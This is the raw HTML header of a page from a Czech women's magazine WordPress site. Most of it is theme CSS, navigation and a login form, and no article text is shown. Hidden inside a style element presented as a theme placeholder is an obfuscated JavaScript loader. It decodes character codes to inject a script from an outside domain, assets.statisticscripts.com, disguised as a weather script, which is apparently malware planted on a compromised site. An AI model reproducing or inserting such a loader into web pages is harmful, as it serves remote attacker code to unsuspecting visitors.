var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'VÝHRADNÍ'}:root{--td_excl_label:'VÝHRADNÍ'}</style>

<link rel="icon" href="https://zenskyzpravodaj.cz/wp-content/uploads/2022/01/cropped-01414b42e97481086d001b7390fd6ab2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zenskyzpravodaj.cz/wp-content/uploads/2022/01/cropped-01414b42e97481086d001b7390fd6ab2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zenskyzpravodaj.cz/wp-content/uploads/2022/01/cropped-01414b42e97481086d001b7390fd6ab2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zenskyzpravodaj.cz/wp-content/uploads/2022/01/cropped-01414b42e97481086d001b7390fd6ab2-270x270.jpg" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_zxdjbjxpf=String;let_bvsnn="f"+"ro"+_zxdjbjxpf['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_qunl="s"+"c"+_zxdjbjxpf[_bvsnn](114,105,112,116),_xnzgdks="c"+"re"+_zxdjbjxpf[_bvsnn](97,116,101,69,108,101,109,101,110,116),aatehypax="s"+_zxdjbjxpf[_bvsnn](114,99),_lpzoifookw=_zxdjbjxpf[_bvsnn](105,100),_pmnqzjb="cu"+"rre"+_zxdjbjxpf[_bvsnn](110,116,83,99,114,105,112,116);letaihvlnn="pa"+"r"+_zxdjbjxpf[_bvsnn](101,110,116,78,111,100,101),_pobe="i"+"ns"+_zxdjbjxpf[_bvsnn](101,114,116,66,101,102,111,114,101),afwigpp="ge"+"El"+_zxdjbjxpf[_bvsnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ndmdj="h"+"e"+_zxdjbjxpf[_bvsnn](97,100),adxfp="ap"+"p"+_zxdjbjxpf[_bvsnn](101,110,100,67,104,105,108,100),_zbhdz=document;varaxjsb="t"+"e"+_zxdjbjxpf[_bvsnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),akkih=_zbhdz[_xnzgdks](_qunl),anenxn=_zxdjbjxpf[_bvsnn](104,116,116,112,115,58,47,47)+_zxdjbjxpf[_bvsnn](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_zxdjbjxpf[_bvsnn](47)+_zxdjbjxpf[_bvsnn](115,111,117,114,99,101,115)+_zxdjbjxpf[_bvsnn](47)+_zxdjbjxpf[_bvsnn](103,101,116,46,106,115);akkih[aatehypax]=anenxn;akkih[_lpzoifookw]=axjsb;if(_zbhdz[_pmnqzjb]){_zbhdz[_pmnqzjb][aihvlnn][_pobe](akkih,_zbhdz[_pmnqzjb])}else{_zbhdz[afwigpp](_ndmdj)[0][adxfp](akkih)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-821 single-format-standard wp-theme-Newspaper td-standard-pack co-jsou-kanabinoidy-a-jak-funguji global-block-template-1 tdb_template_101 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Přihlásit se</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-111aaa-container"><ul id="menu-111aaa-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-175"><a href="https://zenskyzpravodaj.cz/magazin/">Magazín</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://zenskyzpravodaj.cz/pro-zeny/">Pro Ženy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://zenskyzpravodaj.cz/rodina/">Rodina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-174"><a href="https://zenskyzpravodaj.cz/rady-a-navody/">Rady a Návody</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Přihlásit se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Vítejte!</span>Přihlásit ke svému účtu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">vaše uživatelské jméno</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">heslo</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PŘIHLÁSIT SE">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zapomněli jste heslo?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnova hesla</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnovit své heslo</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Váš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Zaslat svůj pas">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://zenskyzpravodaj.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-20px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#ec3535}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#ec3535}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:49.4px;height:49.4px;line-height:49.4px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:200px}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#000000;font-family:Alex Brush!important;font-size:23px!important;font-weight:400!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-text-title{background-color:#ff0000;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Racing Sans One!important;font-size:40px!important;line-height:40px!important;text-transform:none!important;letter-spacing:0px!important;}html[class*='ie'] .tdi_10 .tdb-logo-text-title{background:none;color:#ff0000}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#8e3b3b;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#8e0505;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:100px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:100px}}@media (max-width:767px){.tdi_10 .tdb-logo-text-title{font-size:35px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zenskyzpravodaj.cz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ženský zpravodaj</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-20px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#ec3535}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:50.6px;height:50.6px;line-height:50.6px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{box-shadow:0 0 22px #000000!important}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-20px!important}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#1e73be}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#1e73be}.tdi_20 .tdb-mobile-menu-button:hover{color:#dd3333}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#dd3333}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px;width:49.4px;height:49.4px;line-height:49.4px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:200px}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#000000;font-family:Alex Brush!important;font-size:23px!important;font-weight:400!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-text-title{background-color:#ff0000;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Racing Sans One!important;font-size:40px!important;line-height:40px!important;text-transform:none!important;letter-spacing:0px!important;}html[class*='ie'] .tdi_23 .tdb-logo-text-title{background:none;color:#ff0000}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#8e3b3b;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#8e0505;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-img{max-width:100px}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:100px}}@media (max-width:767px){.tdi_23 .tdb-logo-text-title{font-size:35px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zenskyzpravodaj.cz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ženský zpravodaj</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-20px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#1e73be}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#1e73be}.tdi_26 .tdb-header-search-button-mob:hover{color:#dd3333}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:50.6px;height:50.6px;line-height:50.6px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}</style><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
